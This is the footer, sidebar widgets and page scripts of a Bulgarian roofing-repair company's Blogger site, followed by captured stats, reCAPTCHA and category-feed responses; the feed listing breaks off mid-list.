<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Етиети
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</li>
<li>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Рекламно видео</h2>
<div class='widget-content'>
<iframe width="300" height="220" src="https://www.youtube.com/embed/zz-MfWriBtk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Общо показвания</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
           Web and SEO <a href='https://w-seo.com' rel='dofollow' title='Web and SEO services'>W-SEO.com</a> & <a href='#m' rel='dofollow' style='color:#fff;' title=''>Gstroi.com</a> | &#169; 2020


         
          <div id='mycontent'></div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
               	Начало
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html'>
                За нас
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html'>
                За контакт
              </a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html'>
                Препоръки
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});

$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,70);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

//]]></script>
<script type='text/javascript'> cookieOptions = { msg: "Този сайт използва бисквитки. Чрез посещението му Вие се съгласявате с правилата за ползване.", link: "https://www.blogger.com/go/blogspot-cookies", close: "Okay!", learn: "Learn More" }; </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Oood_WoUYvRlc1hAO6Y4SEcvnOQ:1768613726216';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5855007374603387599','//www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0','5855007374603387599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5855007374603387599', 'title': 'GSTROicom', 'url': 'https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0', 'canonicalUrl': 'https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0', 'homepageUrl': 'https://www.gstroi.com/', 'searchUrl': 'https://www.gstroi.com/search', 'canonicalHomepageUrl': 'https://www.gstroi.com/', 'blogspotFaviconUrl': 'https://www.gstroi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GSTROicom - RSS\x22 href\x3d\x22https://www.gstroi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GSTROicom - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5855007374603387599/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'index', 'searchLabel': '\u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430', 'pageName': '\u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430', 'pageTitle': 'GSTROicom: \u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430', 'metaDescription': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GSTROicom', 'description': '\u0420\u0435\u043c\u043e\u043d\u0442 \u043d\u0430 \u043f\u043e\u043a\u0440\u0438\u0432\u0438 \u0432 \u0421\u043e\u0444\u0438\u044f \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 - \u0435\u0434\u043d\u0438 \u043e\u0442 \u043d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0446\u0435\u043d\u0438', 'url': 'https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': '\u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430', 'resultsMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430', 'resultsMessageHtml': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442\u0430 \x3cspan class\x3d\x27search-label\x27\x3e\u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'header-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-lab', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-lab', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'sidebar-lab', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-lab', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': '\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u0442 \u0441\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\u0442\u0435 \u0441 \u0435\u0442\u0438\u043a\u0435\u0442 \x3cb\x3e\u043e\u0444\u0438\u0441 \u0431\u044e\u0440\u0430\x3c/b\x3e. \x3ca href\x3d\x22https://www.gstroi.com/\x22\x3e\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0441\u0438\u0447\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'center', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right', document.getElementById('Stats1'), {'title': '\u041e\u0431\u0449\u043e \u043f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0438\u044f', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.gstroi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBnX5yxSTJscWRSyU1f3F7XNXqmueHqWo97ddyprGHLJAUfJJH21eLyDmJoZ9GhkrsDv2A3moddWCzGEhVKc27kfd3-9w'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gstroi.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBnX5yxSTJscWRSyU1f3F7XNXqmueHqWo97ddyprGHLJAUfJJH21eLyDmJoZ9GhkrsDv2A3moddWCzGEhVKc27kfd3-9w
body_size: 25
content:
{"total":134824,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,53],[1,74],[2,26],[3,27],[4,44],[5,23],[6,22],[7,64],[8,32],[9,85],[10,40],[11,25],[12,18],[13,55],[14,49],[15,33],[16,69],[17,62],[18,98],[19,73],[20,33],[21,31],[22,58],[23,36],[24,26],[25,54],[26,24],[27,18],[28,56],[29,1]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KKqKIP46HfY1hicTqXANGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613735322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstroi.com/feeds/posts/summary/-/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0?alt=json-in-script&callback=pageNavi&max-results=99999
body_size: 3878
content:
// API callback
pageNavi({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599"},"updated":{"$t":"2026-01-16T13:45:45.169+02:00"},"category":[{"term":"featured"},{"term":"ремонт на покриви"},{"term":"Ремонт на покрив"},{"term":"нов покрив"},{"term":"покрив"},{"term":"покриви"},{"term":"ремонт"},{"term":"ремонти"},{"term":"София"},{"term":"кухня"},{"term":"покривни ремонти"},{"term":"pokrivi"},{"term":"remont na pokriv"},{"term":"Перник"},{"term":"Пренареждане на керемиди"},{"term":"врати"},{"term":"изграждане на покрив"},{"term":"откриване на теч"},{"term":"хидроизолация"},{"term":"gstroi"},{"term":"nov pokriv"},{"term":"pokrivni remonti"},{"term":"Благоевград"},{"term":"Вътрешни ремонти"},{"term":"Изолация"},{"term":"Интериорен дизайн"},{"term":"Контейнери"},{"term":"Отпушване на канали"},{"term":"Покриви Люлин"},{"term":"Почистване"},{"term":"София Покриви"},{"term":"климатици"},{"term":"кухни"},{"term":"къртене"},{"term":"ламаринен покрив"},{"term":"нови покриви"},{"term":"офис стол"},{"term":"ремонтиране на покриви"},{"term":"събаряне на сгради"},{"term":"фирма за покриви"},{"term":"Blagoevgrad"},{"term":"GNP"},{"term":"IoT"},{"term":"SEO"},{"term":"SEO ремонт на покриви"},{"term":"SEO строителство"},{"term":"VISEO"},{"term":"bbq"},{"term":"bura"},{"term":"g stroi"},{"term":"ofis stolove"},{"term":"pokriv"},{"term":"remont na pokrivi"},{"term":"sabaryane na sgradi"},{"term":"sedni"},{"term":"Абсорбатори"},{"term":"Автомобил"},{"term":"Банско"},{"term":"Бетон"},{"term":"България"},{"term":"Бюджет"},{"term":"ВИК"},{"term":"Варна"},{"term":"ВиК услуги"},{"term":"ВиК услуги в Костинброд"},{"term":"Витрини"},{"term":"Водопроводчик Банкя"},{"term":"Втасватели"},{"term":"Декорация"},{"term":"Домакинство"},{"term":"За баня"},{"term":"Запушване на канализацията"},{"term":"Изолация София"},{"term":"Имоти в Люлин"},{"term":"Ключар"},{"term":"Ключарски услуги"},{"term":"Кърти Чисти Извозва"},{"term":"Метални покриви"},{"term":"Младост"},{"term":"На Село"},{"term":"Настилки"},{"term":"Нов Покрив София"},{"term":"Обеля"},{"term":"Обзавеждане"},{"term":"Опаковки за храна"},{"term":"Отпушване на тоалетна"},{"term":"Пвц дограма"},{"term":"Перник Покриви"},{"term":"Пловдив"},{"term":"Покрив от метал"},{"term":"Проектиране на покрив"},{"term":"Разбива"},{"term":"Ремон на покриви"},{"term":"Ремонт ВиК"},{"term":"Ремонт на жилище"},{"term":"Ремонт на къща"},{"term":"Септични резервоари"},{"term":"Скеле"},{"term":"София ВИК"},{"term":"Строителни материали"},{"term":"Строителство"},{"term":"Тестомесачка"},{"term":"Уок тигани"},{"term":"Хамали"},{"term":"Хоби"},{"term":"Хол"},{"term":"Циклене на паркет"},{"term":"Чугунен тиган"},{"term":"Шпакловка"},{"term":"Щрангове"},{"term":"апартаменти"},{"term":"барбекю"},{"term":"барбекюта"},{"term":"беседка"},{"term":"беседки"},{"term":"битум"},{"term":"битумни керемиди"},{"term":"битумни керемиди пчелна пита"},{"term":"брак"},{"term":"бракуване"},{"term":"бюра"},{"term":"бюра за офис"},{"term":"видове изолация за покрива"},{"term":"висококачествени абсорбатори"},{"term":"витрина"},{"term":"врата"},{"term":"втасватели за тесто"},{"term":"възстановяване на стари селски къщи"},{"term":"готов бетон"},{"term":"диван"},{"term":"дивани"},{"term":"добри майстори"},{"term":"дограма"},{"term":"дренаж около къща"},{"term":"дренажна система"},{"term":"душеме"},{"term":"дървени навеси"},{"term":"еко покрив"},{"term":"екологичен покрив"},{"term":"здрав покрив"},{"term":"избор на добър майстор"},{"term":"избор на климатик"},{"term":"извозва"},{"term":"изграждане на навеси"},{"term":"изграждане на нов покрив"},{"term":"изолации"},{"term":"изолация на покрив"},{"term":"изолация на сграда"},{"term":"имоти"},{"term":"интериорен дизайнер"},{"term":"интериорни врати"},{"term":"как се определя цена"},{"term":"канализация"},{"term":"касетъчни климатици"},{"term":"качествен паркет"},{"term":"качествени интериорни врати"},{"term":"керамични плочки"},{"term":"керемиден ремонт"},{"term":"керемиди"},{"term":"климатик"},{"term":"контейнери под наем"},{"term":"крепежни елементи"},{"term":"кухненски шкафове"},{"term":"къртене на мазилка"},{"term":"къртене на мазилки"},{"term":"кърти"},{"term":"къща"},{"term":"майстор за апартамент"},{"term":"майстор за покрив"},{"term":"майтсори за покрив"},{"term":"малка кухня"},{"term":"материал за ремонт"},{"term":"междублоково пространство"},{"term":"месечно обслужване"},{"term":"метални керемиди"},{"term":"моят дом"},{"term":"навес"},{"term":"навеси"},{"term":"направата на дървена беседка"},{"term":"настилка"},{"term":"настилки за зали"},{"term":"нов покрив Варна"},{"term":"нов покрив Перник"},{"term":"обзавеждане на къща"},{"term":"опаковки на едро"},{"term":"опитна бригада"},{"term":"оптимизация на сайт"},{"term":"основен ремонт"},{"term":"откриване на течове"},{"term":"откриване теч"},{"term":"офис бюра"},{"term":"офис обзавеждане"},{"term":"офис столове"},{"term":"паркет"},{"term":"плочки за баня"},{"term":"подходяща врата"},{"term":"покрив на сглобяема къща"},{"term":"покриви - ремонт"},{"term":"покриви за беседки"},{"term":"покриви нови технологии"},{"term":"покривна мембрана"},{"term":"покривна хидроизолационна мембрана"},{"term":"покривни конструкции"},{"term":"покривни работи"},{"term":"поликарт"},{"term":"поправяне на теч"},{"term":"почистване след ремонт"},{"term":"практическа екзотика"},{"term":"предимства"},{"term":"препоръки"},{"term":"преправяне на стар покрив"},{"term":"пречиствателна станция"},{"term":"примитивни покриви"},{"term":"продажба"},{"term":"проект на къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна 